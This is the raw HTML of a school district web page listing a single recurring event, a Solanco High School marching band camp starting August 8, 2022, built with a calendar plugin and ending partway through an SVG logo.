		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_44823"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="60476"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--all tribe-events-view--list tribe-events-pro" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.solancosd.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="44344d29-c4f2-4906-ae90-d8d4493c1efa"
	 role="main">
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		1 event found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"all","prev_url":"","next_url":"https:\/\/www.solancosd.org\/event\/solanco-high-school-marching-band-camp\/all\/page\/1\/?posts_per_page=13","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\All_View","view_slug":"all","view_label":"List","lookup_folders":{"events-virtual":{"id":"events-virtual","namespace":"events-virtual","priority":10,"path":"\/plugins\/events-calendar-pro\/src\/views"},"plugin":{"id":"plugin","priority":20,"path":"\/plugins\/the-events-calendar\/src\/views\/v2"},"events-pro":{"id":"events-pro","namespace":"events-pro","priority":25,"path":"\/plugins\/events-calendar-pro\/src\/views\/v2"},"common":{"id":"common","priority":100,"path":"\/plugins\/the-events-calendar\/common\/src\/views\/v2"}},"title":"Solanco High School - Marching Band Camp - The Solanco School District","events":[3003],"url":"https:\/\/www.solancosd.org\/event\/solanco-high-school-marching-band-camp\/all\/?eventDisplay=past","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 10:50:27","home_url":"https:\/\/www.solancosd.org","rest_url":"https:\/\/www.solancosd.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.solancosd.org\/event\/solanco-high-school-marching-band-camp\/all\/?posts_per_page=13","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/www.solancosd.org\/events\/","label":"Events","is_last":false},{"link":"","label":"Solanco High School &#8211; Marching Band Camp","is_last":true}],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.solancosd.org\/event\/solanco-high-school-marching-band-camp\/all\/?eventDisplay=past&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--all","tribe-events-view--list","tribe-events-pro"],"container_data":[],"is_past":true,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"44344d29-c4f2-4906-ae90-d8d4493c1efa","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.solancosd.org\/?tribe_events=solanco-high-school-marching-band-camp&post_type=tribe_events&eventDisplay=list&tribe_recurrence_list=1","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.solancosd.org\/?tribe_events=solanco-high-school-marching-band-camp&post_type=tribe_events&eventDisplay=month&tribe_recurrence_list=1","view_label":"Month","aria_label":"Display Events in Month View"}},"show_latest_past":true,"past":false,"show_now":false,"now_label":"Now","now_label_mobile":"Now","show_end":true,"selected_start_datetime":"2022-08-08","selected_start_date_mobile":"8\/8\/2022","selected_start_date_label":"August 8, 2022","selected_end_datetime":"2026-01-22","selected_end_date_mobile":"1\/22\/2026","selected_end_date_label":"Now","datepicker_date":"8\/8\/2022","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"all"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	<nav class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs" aria-label="Breadcrumb">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.solancosd.org/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
				data-js="tribe-events-view-link"
	>
		Events	</a>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</li>
		
		
						<li class="tribe-events-c-breadcrumbs__list-item">
	<span
		class="tribe-events-c-breadcrumbs__list-item-text"
		aria-current="page"	>
		Solanco High School &#8211; Marching Band Camp	</span>
	</li>
		
			</ol>
</nav>

	
	<div class="tribe-events-header__content-title">
	<h1 class="screen-reader-text tec-a11y-title-hidden">Events</h1></div>

	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden" aria-label="Top events list pagination">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/page/1/?posts_per_page=13"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/?posts_per_page=13"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-description="Click to toggle datepicker"
	>
		<time
			datetime="2022-08-08"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					8/8/2022				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					August 8, 2022				</span>
					</time>
					<span class="tribe-events-c-top-bar__datepicker-separator"> - </span>
			<time
				datetime="2026-01-22"
				class="tribe-events-c-top-bar__datepicker-time"
			>
				<span class="tribe-events-c-top-bar__datepicker-mobile">
					1/22/2026				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Now				</span>
			</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="8/8/2022"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<ul
			class="tribe-events-calendar-list"
			aria-label="
			List of Events			"
		>

							
				<li class="tribe-events-calendar-list__month-separator">
	<h3>
		<time
			class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		>
			August 2022		</time>
	</h3>
</li>

				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-3003 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-solanco-high-school cat_solanco-high-school tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2022-08-08" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Mon		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			8		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-3003 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-solanco-high-school cat_solanco-high-school tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg"
					srcset="https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-800x711.jpg 800w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-1500x1333.jpg 1500w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-768x682.jpg 768w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-1536x1365.jpg 1536w, https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-2048x1820.jpg 2048w"
							alt=""
							title="Band 4"
				class="tribe-events-calendar-list__event-featured-image"
					width="2560"
			height="2275"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/"
		title="Solanco High School &#8211; Marching Band Camp"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Solanco High School &#8211; Marching Band Camp	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2022-08-08">
		<span class="tribe-event-date-start">August 8, 2022</span>	</time>
	<a
	href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/"
	class="tribe-events-calendar-list__event-datetime-recurring-link"
>
	<span class="tribe-events-calendar-list__event-datetime-recurring-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--recurring tribe-events-calendar-list__event-datetime-recurring-icon-svg" 	aria-hidden="true"
	viewBox="0 0 14 14"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M9 3.296c0 .039 0 .078-.012.104 0 .013-.012.04-.012.052a.54.54 0 01-.118.222L7.27 5.422a.479.479 0 01-.711 0 .61.61 0 010-.783l.734-.809H4.781c-1.53 0-2.785 1.37-2.785 3.066 0 .821.284 1.591.817 2.165a.61.61 0 010 .782.478.478 0 01-.71 0C1.39 9.061 1 8.017 1 6.91c0-2.296 1.695-4.161 3.78-4.161h2.525l-.735-.809a.61.61 0 010-.782.482.482 0 01.711 0L8.87 2.904c.059.066.094.144.118.222 0 .013.012.04.012.052v.118zM13 7.091c0 2.296-1.695 4.161-3.78 4.161H6.694l.735.809a.582.582 0 010 .783.479.479 0 01-.711 0l-1.577-1.761a.569.569 0 01-.118-.222c0-.013-.012-.04-.012-.052C5 10.769 5 10.743 5 10.704c0-.039 0-.078.012-.104 0-.013.012-.04.012-.052a.54.54 0 01.118-.222L6.73 8.578a.482.482 0 01.711 0 .582.582 0 010 .783l-.734.809H9.23c1.529 0 2.785-1.37 2.785-3.066 0-.821-.284-1.591-.818-2.165a.582.582 0 010-.782.482.482 0 01.712 0C12.609 4.927 13 5.97 13 7.09z" stroke-width=".25"/>
</svg>
	</span>
	<span class="tribe-events-calendar-list__event-datetime-recurring-text tribe-common-a11y-visual-hide">
		Recurring	</span>
</a>
</div>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Solanco High School	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
			</span>
	</address>
									</header>

								
			</div>
		</article>
	</div>

</li>

			
		</ul>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav" aria-label="Bottom events list pagination">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/?posts_per_page=13"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/page/1/?posts_per_page=13"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Events"
		title="Next Events"
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.solancosd.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/?post_type=tribe_events&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.solancosd.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=The+Solanco+School+District+Solanco+High+School+-+Marching+Band+Camp+-+The+Solanco+School+District"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.solancosd.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=The+Solanco+School+District+Solanco+High+School+-+Marching+Band+Camp+-+The+Solanco+School+District"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ics">
	<a
		href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/?eventDisplay=past&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-ics">
	<a
		href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/?eventDisplay=past&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="44344d29-c4f2-4906-ae90-d8d4493c1efa"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"c3d86d7204","tvn2":""}</script>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
